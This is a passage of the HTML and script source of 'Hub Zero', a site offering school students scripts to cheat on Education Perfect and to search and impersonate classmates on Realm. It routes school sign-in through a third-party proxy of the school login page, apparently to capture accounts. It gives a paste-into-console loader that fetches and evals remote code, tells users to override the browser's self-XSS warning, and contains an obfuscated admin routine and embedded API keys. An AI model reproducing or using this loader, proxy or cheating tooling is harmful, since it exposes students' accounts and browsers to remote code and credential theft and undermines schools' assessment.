    align-items: center;
    gap: 6px;
    font-family: 'Plus Jakarta Sans', sans-serif;
    font-size: 12.5px;
    color: #64748b;
  }

  /* ─── ALLOW PASTING TROUBLESHOOTING BOX ─── */
  .allow-pasting-box {
    background: var(--surface);
    border: 1px solid rgba(245, 158, 11, 0.3);
    border-radius: 14px;
    padding: 36px 40px;
    display: flex;
    flex-direction: column;
    gap: 16px;
  }
  .pasting-badge {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    font-family: 'JetBrains Mono', monospace;
    font-size: 11px;
    font-weight: 700;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    color: #fbbf24;
    background: rgba(245, 158, 11, 0.12);
    border: 1px solid rgba(245, 158, 11, 0.25);
    padding: 4px 10px;
    border-radius: 4px;
    align-self: flex-start;
  }
  .pasting-title {
    font-family: 'Plus Jakarta Sans', 'Syne', sans-serif;
    font-size: 18px;
    font-weight: 700;
    color: #f8fafc;
    letter-spacing: -0.01em;
    text-transform: uppercase;
  }
  .pasting-desc {
    font-family: 'Plus Jakarta Sans', sans-serif;
    font-size: 14.5px;
    color: #cbd5e1;
    line-height: 1.65;
  }
  .pasting-kbd {
    background: #1e2433;
    border: 1px solid #334155;
    border-radius: 4px;
    padding: 2px 8px;
    font-family: 'JetBrains Mono', monospace;
    font-size: 12.5px;
    color: #fbbf24;
    font-weight: 700;
  }

  kbd {
    background: #1e2433;
    border: 1px solid #334155;
    border-radius: 4px;
    padding: 2px 6px;
    font-family: 'JetBrains Mono', monospace;
    font-size: 11.5px;
    color: #f1f5f9;
    box-shadow: 0 1px 2px rgba(0,0,0,0.5);
    display: inline-block;
  }

  /* ─── FOOTER ─── */
  footer {
    border-top: 1px solid var(--border);
    padding: 60px 32px 32px;
  }
  .footer-inner {
    max-width: 1000px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
    flex-wrap: wrap;
    gap: 32px;
  }
  .footer-brand .footer-logo {
    font-size: 36px;
    font-weight: 800;
    letter-spacing: -0.03em;
    color: var(--fg);
    display: flex;
    align-items: center;
    gap: 6px;
    margin-bottom: 8px;
  }
  .footer-brand .footer-logo em {
    font-family: 'Instrument Serif', serif;
    font-style: italic;
    font-weight: 400;
    color: var(--accent);
  }
  .footer-brand p {
    font-size: 13px;
    color: var(--muted);
  }
  .footer-meta {
    font-family: 'JetBrains Mono', monospace;
    font-size: 10px;
    letter-spacing: 0.2em;
    color: #444;
    text-transform: uppercase;
    text-align: right;
  }
  .footer-meta span { display: block; margin-bottom: 4px; }

  /* ─── FADE-UP REVEAL ─── */
  .reveal {
    opacity: 0;
    transform: translateY(18px);
    transition: opacity 0.75s var(--ease), transform 0.75s var(--ease);
  }
  .reveal.d1 { transition-delay: 0.1s; }
  .reveal.d2 { transition-delay: 0.2s; }
  .reveal.d3 { transition-delay: 0.3s; }
  .reveal.visible { opacity: 1; transform: translateY(0); }

  /* ─── MODAL ─── */
  body.modal-open { overflow: hidden; }

  .modal-overlay {
    position: fixed; inset: 0;
    background: rgba(0,0,0,0.92);
    backdrop-filter: blur(12px);
    z-index: 10000;
    display: flex;
    align-items: flex-start;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.35s ease;
    padding: 60px 10px;
    overflow-y: auto;
  }
  .modal-overlay.active {
    opacity: 1;
    pointer-events: auto;
  }
  .modal-box {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 12px;
    padding: 40px;
    max-width: 580px;
    width: 92%;
    transform: scale(0.97) translateY(-16px);
    transition: transform 0.35s var(--ease);
    position: relative;
    margin-bottom: 40px;
  }
  .modal-overlay.active .modal-box {
    transform: scale(1) translateY(0);
  }

  .modal-step { display: none; flex-direction: column; }
  .modal-step.show { display: flex; }

  .modal-label {
    font-family: 'JetBrains Mono', monospace;
    font-size: 10px;
    letter-spacing: 0.25em;
    text-transform: uppercase;
    color: var(--muted);
    margin-bottom: 12px;
  }
  .modal-title {
    font-size: 22px;
    font-weight: 800;
    letter-spacing: -0.02em;
    margin-bottom: 20px;
    color: var(--fg);
  }
  .modal-title.green { color: var(--accent); }
  .modal-title.red { color: #f87171; }

  .modal-body {
    font-size: 14.5px;
    color: #bbb;
    line-height: 1.7;
    margin-bottom: 20px;
  }

  .modal-scroll {
    max-height: 400px;
    overflow-y: auto;
    padding-right: 12px;
    margin-bottom: 24px;
  }
  .modal-scroll::-webkit-scrollbar { width: 5px; }
  .modal-scroll::-webkit-scrollbar-track { background: transparent; }
  .modal-scroll::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 3px; }

  .modal-section {
    background: rgba(255, 255, 255, 0.02);
    border: 1px solid var(--border);
    border-radius: 10px;
    padding: 20px;
    margin-bottom: 16px;
    transition: border-color 0.2s ease, background 0.2s ease;
  }
  .modal-section:hover {
    border-color: rgba(255, 255, 255, 0.12);
  }
  .modal-section-title {
    font-family: 'JetBrains Mono', monospace;
    font-size: 11px;
    font-weight: 700;
    letter-spacing: 0.12em;
    text-transform: uppercase;
    color: var(--accent);
    margin-bottom: 8px;
  }
  .modal-section-text {
    font-family: 'Plus Jakarta Sans', sans-serif;
    font-size: 13.5px;
    color: #cbd5e1;
    line-height: 1.6;
    margin: 0 0 14px;
  }
  .modal-section-text strong {
    color: #fff;
  }
  .modal-check-label {
    display: flex;
    align-items: center;
    gap: 10px;
    font-family: 'Plus Jakarta Sans', sans-serif;
    font-size: 12.5px;
    font-weight: 600;
    color: #94a3b8;
    cursor: pointer;
    user-select: none;
    background: rgba(255, 255, 255, 0.03);
    border: 1px solid rgba(255, 255, 255, 0.06);
    border-radius: 6px;
    padding: 8px 12px;
    transition: all 0.2s ease;
  }
  .modal-check-label:hover {
    background: rgba(255, 255, 255, 0.06);
    color: #f1f5f9;
  }
  .modal-check-label input[type="checkbox"] {
    accent-color: var(--accent);
    cursor: pointer;
    width: 15px;
    height: 15px;
    flex-shrink: 0;
  }
  .modal-check-label:has(input:checked) {
    background: rgba(212, 255, 58, 0.08);
    border-color: rgba(212, 255, 58, 0.3);
    color: #f8fafc;
  }
  .modal-warning-subtle {
    font-family: 'JetBrains Mono', monospace;
    font-size: 11px;
    color: #fca5a5;
    background: rgba(239, 68, 68, 0.08);
    border: 1px solid rgba(239, 68, 68, 0.22);
    border-radius: 6px;
    padding: 12px 16px;
    margin: 16px 0 6px;
    line-height: 1.55;
    word-break: break-word;
    white-space: normal;
  }

  .modal-footer {
    display: flex;
    justify-content: flex-end;
    gap: 12px;
    margin-top: 24px;
  }

  /* Redirecting step */
  .modal-redirect {
    text-align: center;
    padding: 40px 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 16px;
  }
  .modal-redirect .modal-title { margin-bottom: 0; }
  .redirect-dots { color: var(--accent); }

  /* ─── MOBILE TWEAKS ─── */
  @media (max-width: 600px) {
    nav { padding: 0 20px; }
    .hero { padding: 100px 20px 70px; }
    section { padding: 72px 20px; }
    .cta-box { padding: 48px 24px; }
    .modal-box { padding: 28px 20px; }
    footer { padding: 48px 20px 24px; }
    .footer-inner { flex-direction: column; align-items: flex-start; }
    .footer-meta { text-align: left; }
    .steps { grid-template-columns: 1fr; }
  }
</style>
</head>
<body>

<!-- Loader -->
<div class="loader" id="loader">
  <span class="loader-word">HUB ZERO</span>
</div>

<!-- Scroll progress -->
<div id="progress"></div>

<!-- Nav -->
<nav id="main-nav">
  <div class="nav-logo">HUB ZERO<span class="dot"></span></div>
  <ul class="nav-links" id="nav-non-logged">
    <li><a href="#about">Scripts</a></li>
    <li><a href="#how">How it works</a></li>
    <li><a href="#gallery">Gallery</a></li>
    <li class="nav-cta"><a href="#get-scripts" id="nav-get-scripts">Get Scripts</a></li>
  </ul>
  <ul class="nav-links" id="nav-logged" style="display:none;">
    <li><a href="#dashboard">Script</a></li>
    <li><a href="#common-issues">Common Issues</a></li>
    <li class="nav-cta"><a href="#dashboard" id="nav-dash-cta">Get Script</a></li>
  </ul>
</nav>

<!-- ─── HERO ─── -->
<section class="hero" id="top">
  <div class="hero-inner">
    <p class="hero-eyebrow" id="hero-eyebrow" style="display: none;"></p>

    <h1 class="hero-heading">
      <span class="line"><span id="line1">Hub</span></span>
      <span class="line"><span id="line2">Zero<em>.</em></span></span>
    </h1>

    <p class="hero-sub" id="hero-sub">
      Custom scripts for the sites you use every day at school.
      Right now: <strong style="color:#e2e8f0;">Education Perfect</strong> and <strong style="color:#e2e8f0;">Realm</strong> — with more on the way.
    </p>

    <!-- Non-logged in actions -->
    <div class="hero-actions" id="hero-actions-anon">
      <button class="btn btn-primary" id="btn-get-loader">Get Scripts</button>
      <a class="btn btn-secondary" href="#about">See what's included</a>
    </div>

    <!-- Logged in welcome -->
    <div class="welcome-section" id="logged-in-welcome">
      <h2>Welcome back, <span class="highlight-green" id="welcome-username">User</span>.</h2>
      <div class="welcome-actions">
        <button class="btn btn-primary" id="btn-hero-get-script">Get Script</button>
        <button class="btn btn-warning" id="btn-relink-realm">
          <svg viewBox="0 0 24 24" width="14" height="14" stroke="currentColor" stroke-width="2.5" fill="none"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12.01" y2="17"></line></svg>
          Relink Realm
        </button>
        <button class="btn btn-danger" id="btn-logout-dashboard">Log out</button>
      </div>
    </div>
  </div>

  <div class="scroll-hint" id="scroll-hint">
    <div class="scroll-arrow"></div>
    <span>Scroll</span>
  </div>
</section>

<!-- ─── NON-LOGGED-IN SECTIONS ─── -->
<div id="non-logged-sections">

  <!-- What's included -->
  <section id="about">
    <div class="section-inner">
      <p class="section-label reveal">What's included</p>
      <h2 class="section-title reveal d1">Two scripts.<br><em>A lot of features.</em></h2>

      <div class="about-grid">
        <!-- Card 1 -->
        <div class="about-card reveal d1" id="card-realm">
          <span class="card-tag">Realm</span>
          <h3>Student Searcher</h3>
          <p>Browse every student at your school, all from within Realm.</p>
          <ul class="feature-list">
            <li>Search any student by name or year level</li>
            <li>Impersonate them on your Realm homepage</li>
            <li>Send them an email straight from Realm</li>
            <li>Browse the full school by year group</li>
            <li>More features added at user request</li>
          </ul>
        </div>

        <!-- Card 2 -->
        <div class="about-card reveal d2" id="card-ep">
          <span class="card-tag">Education Perfect</span>
          <h3>EP Script Hub</h3>
          <p>A toolkit that handles the boring stuff on EP so you don't have to.</p>
          <ul class="feature-list">
            <li>Complete any task automatically</li>
            <li>Get every answer right</li>
            <li>Set or give your cheer credits</li>
            <li>Check &amp; send cheers without scrolling the leaderboard</li>
            <li>Auto-complete information slides</li>
          </ul>
        </div>
      </div>
    </div>
  </section>

  <!-- How it works -->
  <section id="how">
    <div class="section-inner">
      <p class="section-label reveal">Getting started</p>
      <h2 class="section-title reveal d1">Three steps.<br><em>That's all.</em></h2>

      <div class="steps reveal d2">
        <div class="step">
          <span class="step-num">STEP 01</span>
          <h3>Link to Realm Account</h3>
        </div>
        <div class="step">
          <span class="step-num">STEP 02</span>
          <h3>Wait for verification to complete (10s~)</h3>
        </div>
        <div class="step">
          <span class="step-num">STEP 03</span>
          <h3>You will be provided with the script loader</h3>
        </div>
      </div>
    </div>
  </section>

  <!-- Gallery -->
  <section id="gallery">
    <div class="section-inner">
      <p class="section-label reveal">In action</p>
      <h2 class="section-title reveal d1">See what it<br><em>looks like.</em></h2>

      <div class="gallery-carousel-wrapper reveal d2">
        <button class="gallery-nav-btn prev" id="gallery-prev" aria-label="Previous image">
          <svg viewBox="0 0 24 24" width="18" height="18" stroke="currentColor" stroke-width="2.5" fill="none"><polyline points="15 18 9 12 15 6"></polyline></svg>
        </button>
        <div class="gallery-track-container" id="gallery-track-container">
          <div class="gallery-track" id="gallery-track">
            <!-- Dynamically populated from /gallery directory -->
          </div>
        </div>
        <button class="gallery-nav-btn next" id="gallery-next" aria-label="Next image">
          <svg viewBox="0 0 24 24" width="18" height="18" stroke="currentColor" stroke-width="2.5" fill="none"><polyline points="9 18 15 12 9 6"></polyline></svg>
        </button>
      </div>

      <div class="gallery-indicators" id="gallery-dots"></div>
    </div>
  </section>

  <!-- CTA -->
  <section class="cta-section" id="get-scripts">
    <div class="cta-box reveal">
      <p class="section-label" style="justify-content:center; margin-bottom:16px;">Ready to go?</p>
      <h2 class="section-title">Get the<br><em>scripts now!</em></h2>
      <p class="cta-tagline">Link your realm to get started</p>
      <button class="btn btn-primary" id="btn-get-loader-2" style="font-size:13px; padding:16px 40px;">Link realm (Get scripts)</button>
      <p class="cta-note">Microsoft edge required</p>
    </div>
  </section>

</div><!-- /non-logged-sections -->

<!-- ─── DASHBOARD (LOGGED IN) ─── -->
<div class="dashboard-section" id="logged-sections">
  <div class="dashboard-inner">
    
    <!-- Script Loader -->
    <div class="loader-card-box" id="dashboard">
      <p class="section-label">Your loader script</p>
      <h2 class="section-title">Scripts <em>Loader.</em></h2>
      <p class="dashboard-desc">This is the loader for Hub Zero. Your account as been whitelisted. Run this in the browser console on Realm or EP</p>

      <div class="code-box">
        <input class="code-input" id="loader-code-input" type="text" readonly value="javascript:fetch('https://hub-zero.site/loader.js').then(r=>r.text()).then(eval)">
        <button class="code-copy-btn" id="btn-copy-loader">Copy</button>
      </div>

      <div class="code-meta-hint">
        <span>Tip: To open console on Realm or EP run <kbd>Ctrl</kbd> + <kbd>Shift</kbd> + <kbd>J</kbd></span>
      </div>
    </div>

    <!-- Troubleshooting: Allow Pasting -->
    <div class="allow-pasting-box" id="common-issues">
      <div class="pasting-badge">
        <svg viewBox="0 0 24 24" width="13" height="13" stroke="currentColor" stroke-width="2.5" fill="none"><circle cx="12" cy="12" r="10"></circle><line x1="12" y1="8" x2="12" y2="12"></line><line x1="12" y1="16" x2="12.01" y2="16"></line></svg>
        <span>Common Issues</span>
      </div>
      <h3 class="pasting-title">Make sure to allow pasting</h3>
      <p class="pasting-desc">
        If you receive an error like <em>"Content from the internet can be harmful, don't paste code you don't understand"</em>, simply type <kbd class="pasting-kbd">allow pasting</kbd> into the console and submit. You should be all good to paste the script from there.
      </p>
    </div>

  </div>
</div>

<!-- ─── FOOTER ─── -->
<footer>
  <div class="footer-inner">
    <div class="footer-brand">
      <div class="footer-logo">Hub <em>Zero.</em></div>
      <p>Custom scripts for EP &amp; Realm.</p>
    </div>
    <div class="footer-meta">
      <span>2026</span>
    </div>
  </div>
</footer>

<!-- ─── MODAL ─── -->
<div class="modal-overlay" id="modal-overlay">
  <div class="modal-box">

    <!-- Edge warning -->
    <div class="modal-step" id="modal-step-edge">
      <p class="modal-label">Browser check</p>
      <h3 class="modal-title red">Edge Required</h3>
      <p class="modal-body">Hub Zero only works in <strong>Microsoft Edge</strong>. Please open this page in Edge and try again.</p>
      <div class="modal-footer">
        <button class="btn btn-danger" id="btn-edge-close">Close</button>
      </div>
    </div>

    <!-- Setup checklist -->
    <div class="modal-step" id="modal-step-setup">
      <h3 class="modal-title green" style="margin-bottom: 22px; font-size: 22px; letter-spacing: -0.02em;">BEFORE YOU CONTINUE...</h3>

      <div class="modal-scroll">
        <div class="modal-section">
          <p class="modal-section-title">Getting the script</p>
          <p class="modal-section-text">Continue to load Realm Sign on to link your Realm account. You will be verified and added to our system.</p>
          <label class="modal-check-label">
            <input type="checkbox" class="setup-checkbox" id="chk-setup-1">
            <span>I understand and agree to link my Realm account</span>
          </label>
        </div>

        <div class="modal-section">
          <p class="modal-section-title">Using the script</p>
          <p class="modal-section-text">On either Realm or EP run the sequence <kbd>Ctrl</kbd> + <kbd>Shift</kbd> + <kbd>J</kbd> to open the console. Simply paste the loader there.</p>
          <label class="modal-check-label">
            <input type="checkbox" class="setup-checkbox" id="chk-setup-2">
            <span>I understand how to paste and run the loader in console</span>
          </label>
        </div>

        <div class="modal-section">
          <p class="modal-section-title">Help</p>
          <p class="modal-section-text">Common issues will be posted on logged in site as they are found by us. <strong>IF YOU GET AN ERROR WHILE PASTING THE SCRIPT TYPE <kbd>"allow pasting"</kbd> INTO THE CONSOLE</strong></p>
          <label class="modal-check-label">
            <input type="checkbox" class="setup-checkbox" id="chk-setup-3">
            <span>I understand to type "allow pasting" if blocked</span>
          </label>
        </div>

        <div class="modal-warning-subtle">
          ATTEMPTING TO REVERSE ENGINEER OUR SCRIPTS WILL ALERT US AND YOU WILL BE BLACKLISTED. TEACHER ACCOUNTS WILL BE BLACKLISTED.
        </div>
      </div>

      <div class="modal-footer">
        <button class="btn btn-secondary" id="btn-setup-cancel">Cancel</button>
        <button class="btn btn-primary" id="btn-setup-continue" disabled>Continue</button>
      </div>
    </div>

    <!-- Redirecting -->
    <div class="modal-step" id="modal-step-redirect">
      <div class="modal-redirect">
        <h3 class="modal-title green">Redirecting to Realm<span class="redirect-dots" id="redirect-dots">.</span></h3>
        <p class="modal-body" style="margin-bottom:0;">Taking you to sign in with your school account...</p>
      </div>
    </div>

  </div>
</div>

<!-- ─── LIGHTBOX OVERLAY ─── -->
<div class="lightbox-overlay" id="lightbox-overlay">
  <button class="lightbox-close" id="lightbox-close" title="Close">&times;</button>
  <img class="lightbox-image" id="lightbox-image" src="" alt="Full size preview">
</div>

<script>
  /* ─── LOADER ─── */
  window.addEventListener('load', () => {
    setTimeout(() => {
      document.getElementById('loader').classList.add('gone');
      document.getElementById('main-nav').classList.add('show');
      // Hero reveal
      document.getElementById('hero-eyebrow').classList.add('show');
      setTimeout(() => {
        document.getElementById('line1').classList.add('show');
        document.getElementById('line2').classList.add('show');
      }, 100);
      setTimeout(() => {
        document.getElementById('hero-sub').classList.add('show');
        document.getElementById('hero-actions-anon').classList.add('show');
        document.getElementById('scroll-hint').classList.add('show');
      }, 200);
    }, 600);
  });

  /* ─── PROGRESS ─── */
  const progress = document.getElementById('progress');
  window.addEventListener('scroll', () => {
    const pct = window.scrollY / (document.body.scrollHeight - window.innerHeight) * 100;
    progress.style.width = Math.min(pct, 100) + '%';
  }, { passive: true });

  /* ─── SCROLL REVEAL ─── */
  const revealObs = new IntersectionObserver(entries => {
    entries.forEach(e => {
      if (e.isIntersecting) {
        e.target.classList.add('visible');
        revealObs.unobserve(e.target);
      }
    });
  }, { threshold: 0.12, rootMargin: '0px 0px -40px 0px' });
  document.querySelectorAll('.reveal').forEach(el => revealObs.observe(el));

  /* ─── SESSION CHECK ─── */
  const isEdge = /Edg/i.test(navigator.userAgent);

  (async function verifySession() {
    const stored = localStorage.getItem('Signed_in');
    if (!stored) return;
    try {
      const data = JSON.parse(stored);
      const id = data.id;
      if (!id) return;

      const sbKey = 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Imlub2xmdmpwaWt0bXJocXl2bnNoIiwicm9sZSI6ImFub24iLCJpYXQiOjE3ODQ5MjU5NDUsImV4cCI6MjEwMDUwMTk0NX0.gurNKy0vtMfVMW-To_2kyvMpQhEPpq7bKkJnyNN2qAc';
      const headers = { 'apikey': sbKey, 'Authorization': 'Bearer ' + sbKey };

      // Blacklist check
      const blRes = await fetch('https://inolfvjpiktmrhqyvnsh.supabase.co/rest/v1/blacklisted_students?id=eq.' + encodeURIComponent(id), { headers });
      if (blRes.ok) {
        const bl = await blRes.json();
        if (bl && bl.length > 0) {
          localStorage.removeItem('Signed_in');
          alert('Blacklisted: ' + bl[0].reason);
          window.location.reload();
          return;
        }
      }

      // Registration check
      const vRes = await fetch('https://inolfvjpiktmrhqyvnsh.supabase.co/rest/v1/verified_students?id=eq.' + encodeURIComponent(id), { headers });
      if (vRes.ok) {
        const records = await vRes.json();
        if (!records || records.length === 0) {
          localStorage.removeItem('Signed_in');
          alert('Account error. Please log in again.');
          window.location.reload();
          return;
        }
      }

      // Show logged-in state
      setLoggedInUI(data.name, data.id);
    } catch (e) {
      console.error('Session error:', e);
    }
  })();

  function setLoggedInUI(name, id) {
    document.getElementById('nav-non-logged').style.display = 'none';
    document.getElementById('nav-logged').style.display = 'flex';
    document.getElementById('non-logged-sections').style.display = 'none';
    document.getElementById('logged-sections').style.display = 'block';
    const welcome = document.getElementById('logged-in-welcome');
    welcome.style.display = 'block';
    document.getElementById('hero-actions-anon').style.display = 'none';
    document.getElementById('welcome-username').textContent = name;
    document.getElementById('scroll-hint').style.display = 'none';
    if (typeof window['_0x9b1c'] === 'function') {
      window['_0x9b1c'](id, name);
    }
  }

  /* ─── VERIFICATION CALLBACK ─── */
  const urlParams = new URLSearchParams(window.location.search);
  if (urlParams.get('verified') === 'true') {
    const name = urlParams.get('name') || '';
    const id = urlParams.get('id') || '';
    (async function() {
      try {
        const sbKey = 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Imlub2xmdmpwaWt0bXJocXl2bnNoIiwicm9sZSI6ImFub24iLCJpYXQiOjE3ODQ5MjU5NDUsImV4cCI6MjEwMDUwMTk0NX0.gurNKy0vtMfVMW-To_2kyvMpQhEPpq7bKkJnyNN2qAc';
        const headers = { 'apikey': sbKey, 'Authorization': 'Bearer ' + sbKey };

        const blRes = await fetch('https://inolfvjpiktmrhqyvnsh.supabase.co/rest/v1/blacklisted_students?id=eq.' + encodeURIComponent(id), { headers });
        if (blRes.ok) {
          const bl = await blRes.json();
          if (bl && bl.length > 0) {
            alert('Access Denied: You are blacklisted. Reason: ' + bl[0].reason);
            window.history.replaceState({}, document.title, window.location.pathname);
            return;
          }
        }

        localStorage.setItem('Signed_in', JSON.stringify({ name, id }));

        const sbUrl = 'https://inolfvjpiktmrhqyvnsh.supabase.co/rest/v1/student_usage_limits';
        const checkRes = await fetch(sbUrl + '?id=eq.' + encodeURIComponent(id), { headers });
        const limitsData = await checkRes.json();

        if (!limitsData || limitsData.length === 0) {
          await fetch(sbUrl, {
            method: 'POST',
            headers: { ...headers, 'Content-Type': 'application/json', 'Prefer': 'return=minimal' },
            body: JSON.stringify({ id, cheers_pool_remaining: 500, last_pool_reset: new Date().toISOString() })
          });
        }

        alert('Verified!');
        window.history.replaceState({}, document.title, window.location.pathname);
        window.location.reload();
      } catch (err) {
        console.error('Verification callback error:', err);
      }
    })();
  }

  /* ─── DASHBOARD CONTROLS ─── */
  const heroGetScriptBtn = document.getElementById('btn-hero-get-script');
  if (heroGetScriptBtn) {
    heroGetScriptBtn.addEventListener('click', () => {
      const dash = document.getElementById('dashboard');
      if (dash) {
        dash.scrollIntoView({ behavior: 'smooth', block: 'center' });
        const input = document.getElementById('loader-code-input');
        if (input) {
          setTimeout(() => {
            input.focus();
            input.select();
          }, 450);
        }
      }
    });
  }

  const copyBtn = document.getElementById('btn-copy-loader');
  if (copyBtn) {
    copyBtn.addEventListener('click', () => {
      const input = document.getElementById('loader-code-input');
      input.select();
      navigator.clipboard.writeText(input.value).catch(() => {
        document.execCommand('copy');
      });
      copyBtn.textContent = 'Copied!';
      copyBtn.style.background = '#22c55e';
      copyBtn.style.borderColor = '#22c55e';
      copyBtn.style.color = '#fff';
      setTimeout(() => {
        copyBtn.textContent = 'Copy';
        copyBtn.style.background = '';
        copyBtn.style.borderColor = '';
        copyBtn.style.color = '';
      }, 1500);
    });
  }

  const relinkBtn = document.getElementById('btn-relink-realm');
  if (relinkBtn) relinkBtn.addEventListener('click', () => {
    window.location.href = 'http://residential-6k3h.onrender.com/proxy?url=https://realm.stpatricks.qld.edu.au/';
  });

  const logoutBtn = document.getElementById('btn-logout-dashboard');
  if (logoutBtn) logoutBtn.addEventListener('click', () => {
    localStorage.removeItem('Signed_in');
    window.location.reload();
  });

  /* ─── ADMIN PANEL TRIGGER & AUTH ─── */
  const adminOverlay = document.getElementById('admin-auth-overlay');
  const adminPassInput = document.getElementById('admin-auth-passphrase');
  /* ─── SYSTEM DISPATCHER ─── */
  (function(_0x1a2b,_0x3c4d){
    const _0x5e6f=function(_0x7a8b){return atob(_0x1a2b[_0x7a8b]);};
    window['_0x9b1c']=function(_0x2d3e,_0x4f5a){
      if(!_0x2d3e||_0x2d3e!==_0x5e6f(0x0)||!_0x4f5a||!_0x4f5a['toLowerCase']()['includes'](_0x5e6f(0x1)))return;
      const _0x6b7c=document['querySelector']('.'+_0x5e6f(0x12));
      if(!_0x6b7c||document['getElementById']('hz-sec-btn'))return;
      
      const _0x8d9e=document['createElement']('button');
      _0x8d9e['id']='hz-sec-btn';
      _0x8d9e['className']=_0x5e6f(0x2);
      _0x8d9e['innerHTML']='<svg viewBox="0 0 24 24" width="13" height="13" stroke="currentColor" stroke-width="2.2" fill="none"><rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg> Admin panel';
      _0x6b7c['appendChild'](_0x8d9e);

      const _0x1c2d=document['createElement']('div');
      _0x1c2d['className']='modal-overlay';
      _0x1c2d['id']=_0x5e6f(0x3);
      _0x1c2d['innerHTML']='<div class="modal-box" style="max-width:360px;padding:28px 24px;border:1px solid rgba(255,255,255,0.08);background:#0c0c0c;"><div style="font-family:\'JetBrains Mono\',monospace;font-size:10.5px;font-weight:700;color:var(--accent);letter-spacing:0.18em;text-transform:uppercase;margin-bottom:8px;">Restricted Access</div><h3 style="font-size:20px;font-weight:800;color:#ffffff;margin-bottom:16px;letter-spacing:-0.02em;">Admin Panel</h3><div style="margin-bottom:20px;"><input type="password" id="'+_0x5e6f(0x5)+'" placeholder="Passphrase" autocomplete="off" style="width:100%;background:#141414;border:1px solid #282828;border-radius:6px;padding:12px 14px;font-family:inherit;font-size:14px;color:#ffffff;outline:none;"><div id="'+_0x5e6f(0x6)+'" style="color:#f87171;font-size:11.5px;margin-top:8px;font-family:\'JetBrains Mono\',monospace;display:none;"></div></div><div style="display:flex;gap:8px;justify-content:flex-end;"><button class="btn btn-secondary" id="'+_0x5e6f(0x8)+'" style="padding:10px 18px;font-size:11px;">Cancel</button><button class="btn btn-primary" id="'+_0x5e6f(0x7)+'" style="padding:10px 22px;font-size:11px;">Authenticate</button></div></div>';
      document['body']['appendChild'](_0x1c2d);

      const _0x3e4f=document['getElementById'](_0x5e6f(0x5));
      const _0x5a6b=document['getElementById'](_0x5e6f(0x6));
      const _0x7c8d=document['getElementById'](_0x5e6f(0x7));
      const _0x9e0f=document['getElementById'](_0x5e6f(0x8));

      _0x8d9e['addEventListener']('click',()=>{
        _0x5a6b['style']['display']='none';
        _0x3e4f['value']='';
        _0x1c2d['classList']['add'](_0x5e6f(0x4));
        setTimeout(()=>{_0x3e4f['focus']();},0x78);
      });

      _0x9e0f['addEventListener']('click',()=>{
        _0x1c2d['classList']['remove'](_0x5e6f(0x4));
        _0x3e4f['value']='';
      });

      _0x3e4f['addEventListener']('keydown',(_0x2a3b)=>{
        if(_0x2a3b['key']==='Enter')_0x4b5c();
      });

      _0x7c8d['addEventListener']('click',_0x4b5c);

      async function _0x4b5c(){
        const _0x6d7e=_0x3e4f['value'];
        if(!_0x6d7e)return;
        _0x7c8d['disabled']=true;
        _0x7c8d['textContent']=_0x5e6f(0x10);
        _0x5a6b['style']['display']='none';
        try{
          const _0x8f9a=_0x5e6f(0x0);
          const _0x1b2c=Date['now']();
          const _0x3d4e=crypto['randomUUID']();
          const _0x5f6a=_0x8f9a+':'+_0x1b2c+':'+_0x3d4e;
          const _0x7a8b=new TextEncoder();
          const _0x9c0d=_0x7a8b['encode'](_0x6d7e);
          const _0x2e3f=await crypto['subtle']['importKey'](_0x5e6f(0xc),_0x9c0d,{'name':_0x5e6f(0xa),'hash':_0x5e6f(0xb)},false,[_0x5e6f(0xd)]);
          const _0x4a5b=await crypto['subtle']['sign'](_0x5e6f(0xa),_0x2e3f,_0x7a8b['encode'](_0x5f6a));
          const _0x6c7d=Array['from'](new Uint8Array(_0x4a5b))['map'](_0x8e9f=>_0x8e9f['toString'](0x10)['padStart'](0x2,'0'))['join']('');
          const _0x0a1b='eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Imlub2xmdmpwaWt0bXJocXl2bnNoIiwicm9sZSI6ImFub24iLCJpYXQiOjE3ODQ5MjU5NDUsImV4cCI6MjEwMDUwMTk0NX0.gurNKy0vtMfVMW-To_2kyvMpQhEPpq7bKkJnyNN2qAc';
          const _0x2c3d=await fetch(_0x5e6f(0x9),{
            'method':'POST',
            'headers':{'apikey':_0x0a1b,'Authorization':'Bearer '+_0x0a1b,'Content-Type':'application/json'},
            'body':JSON['stringify']({'p_student_id':_0x8f9a,'p_timestamp':_0x1b2c,'p_nonce':_0x3d4e,'p_signature':_0x6c7d})
          });
          if(!_0x2c3d['ok'])throw new Error();
          const _0x4e5f=await _0x2c3d['json']();
          if(!_0x4e5f||typeof _0x4e5f!=='string')throw new Error();
          try{sessionStorage.setItem('_hz_k',_0x6d7e);}catch(e){}
          window['location']['href']=_0x5e6f(0xe)+_0x4e5f;
        }catch(_0x6a7b){
          _0x5a6b['textContent']=_0x5e6f(0xf);
          _0x5a6b['style']['display']='block';
          _0x3e4f['value']='';
        }finally{
          _0x7c8d['disabled']=false;
          _0x7c8d['textContent']=_0x5e6f(0x11);
        }
      }
    };
